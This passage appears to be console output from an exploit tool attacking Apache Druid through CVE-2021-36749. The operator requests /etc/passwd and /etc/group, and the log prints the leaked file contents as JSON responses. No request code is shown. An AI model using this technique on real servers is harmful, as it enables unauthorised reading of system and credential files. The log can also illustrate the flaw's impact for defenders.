 [18:05:50] [+] Identified as "FileRead" vulnerability, Enter the Exp interactive mode:
[18:05:50] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):
Please enter the command(You can enter "exit" to exit)
[18:06:02] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"): /etc/passwd
[18:06:06] [LOG-3-ApacheDruid(Exploit)] [200] [CVE-2021-36749]
====================Response====================
Connection: close
Date: Sun, 11 Dec 2022 10:06:06 GMT
Date: Sun, 11 Dec 2022 10:06:06 GMT
Content-Type: application/json
Vary: Accept-Encoding, User-Agent
Content-Encoding: gzip
Content-Length: 450
{"numRowsRead":15,"numRowsIndexed":15,"data":[{"input":{"a":"root:x:0:0:root:/root:/bin/bash"},"parsed":{"__time":1262304000000,"a":"root:x:0:0:root:/root:/bin/bash"}},{"input":{"a":"bin:x:
1:1:bin:/bin:/sbin/nologin"},"parsed":{"__time":1262304000000,"a":"bin:x:1:1:bin:/bin:/sbin/nologin"}},{"input":{"a":"daemon:x:2:2:daemon:/sbin:/sbin/nologin"},"parsed":{"__time":1262304000
000,"a":"daemon:x:2:2:daemon:/sbin:/sbin/nologin"}},{"input":{"a":"adm:x:3:4:adm:/var/adm:/sbin/nologin"},"parsed":{"__time":1262304000000,"a":"adm:x:3:4:adm:/var/adm:/sbin/nologin"}},{"inp
ut":{"a":"lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin"},"parsed":{"__time":1262304000000,"a":"lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin"}},{"input":{"a":"sync:x:5:0:sync:/sbin:/bin/sync"},"pars
ed":{"__time":1262304000000,"a":"sync:x:5:0:sync:/sbin:/bin/sync"}},{"input":{"a":"shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown"},"parsed":{"__time":1262304000000,"a":"shutdown:x:6:0:shutdo
wn:/sbin:/sbin/shutdown"}},{"input":{"a":"halt:x:7:0:halt:/sbin:/sbin/halt"},"parsed":{"__time":1262304000000,"a":"halt:x:7:0:halt:/sbin:/sbin/halt"}},{"input":{"a":"mail:x:8:12:mail:/var/s
pool/mail:/sbin/nologin"},"parsed":{"__time":1262304000000,"a":"mail:x:8:12:mail:/var/spool/mail:/sbin/nologin"}},{"input":{"a":"operator:x:11:0:operator:/root:/sbin/nologin"},"parsed":{"__
time":1262304000000,"a":"operator:x:11:0:operator:/root:/sbin/nologin"}},{"input":{"a":"games:x:12:100:games:/usr/games:/sbin/nologin"},"parsed":{"__time":1262304000000,"a":"games:x:12:100:
games:/usr/games:/sbin/nologin"}},{"input":{"a":"ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin"},"parsed":{"__time":1262304000000,"a":"ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin"}},{"input":
{"a":"nobody:x:99:99:Nobody:/:/sbin/nologin"},"parsed":{"__time":1262304000000,"a":"nobody:x:99:99:Nobody:/:/sbin/nologin"}},{"input":{"a":"systemd-network:x:192:192:systemd Network Managem
ent:/:/sbin/nologin"},"parsed":{"__time":1262304000000,"a":"systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin"}},{"input":{"a":"dbus:x:81:81:System message bus:/:/sbin/no
login"},"parsed":{"__time":1262304000000,"a":"dbus:x:81:81:System message bus:/:/sbin/nologin"}}]}
====================Response====================
[18:06:06] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):
Please enter the command(You can enter "exit" to exit)
[18:06:09] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"): /etc/group
[18:06:12] [LOG-4-ApacheDruid(Exploit)] [200] [CVE-2021-36749]
====================Response====================
Connection: close
Date: Sun, 11 Dec 2022 10:06:11 GMT
Date: Sun, 11 Dec 2022 10:06:11 GMT
Content-Type: application/json
Vary: Accept-Encoding, User-Agent
Content-Encoding: gzip
Content-Length: 445
{"numRowsRead":30,"numRowsIndexed":30,"data":[{"input":{"a":"root:x:0:"},"parsed":{"__time":1262304000000,"a":"root:x:0:"}},{"input":{"a":"bin:x:1:"},"parsed":{"__time":1262304000000,"a":"b
in:x:1:"}},{"input":{"a":"daemon:x:2:"},"parsed":{"__time":1262304000000,"a":"daemon:x:2:"}},{"input":{"a":"sys:x:3:"},"parsed":{"__time":1262304000000,"a":"sys:x:3:"}},{"input":{"a":"adm:x
:4:"},"parsed":{"__time":1262304000000,"a":"adm:x:4:"}},{"input":{"a":"tty:x:5:"},"parsed":{"__time":1262304000000,"a":"tty:x:5:"}},{"input":{"a":"disk:x:6:"},"parsed":{"__time":12623040000
00,"a":"disk:x:6:"}},{"input":{"a":"lp:x:7:"},"parsed":{"__time":1262304000000,"a":"lp:x:7:"}},{"input":{"a":"mem:x:8:"},"parsed":{"__time":1262304000000,"a":"mem:x:8:"}},{"input":{"a":"kme
m:x:9:"},"parsed":{"__time":1262304000000,"a":"kmem:x:9:"}},{"input":{"a":"wheel:x:10:"},"parsed":{"__time":1262304000000,"a":"wheel:x:10:"}},{"input":{"a":"cdrom:x:11:"},"parsed":{"__time"
:1262304000000,"a":"cdrom:x:11:"}},{"input":{"a":"mail:x:12:"},"parsed":{"__time":1262304000000,"a":"mail:x:12:"}},{"input":{"a":"man:x:15:"},"parsed":{"__time":1262304000000,"a":"man:x:15:
"}},{"input":{"a":"dialout:x:18:"},"parsed":{"__time":1262304000000,"a":"dialout:x:18:"}},{"input":{"a":"floppy:x:19:"},"parsed":{"__time":1262304000000,"a":"floppy:x:19:"}},{"input":{"a":"
games:x:20:"},"parsed":{"__time":1262304000000,"a":"games:x:20:"}},{"input":{"a":"tape:x:33:"},"parsed":{"__time":1262304000000,"a":"tape:x:33:"}},{"input":{"a":"video:x:39:"},"parsed":{"__
time":1262304000000,"a":"video:x:39:"}},{"input":{"a":"ftp:x:50:"},"parsed":{"__time":1262304000000,"a":"ftp:x:50:"}},{"input":{"a":"lock:x:54:"},"parsed":{"__time":1262304000000,"a":"lock:
x:54:"}},{"input":{"a":"audio:x:63:"},"parsed":{"__time":1262304000000,"a":"audio:x:63:"}},{"input":{"a":"nobody:x:99:"},"parsed":{"__time":1262304000000,"a":"nobody:x:99:"}},{"input":{"a":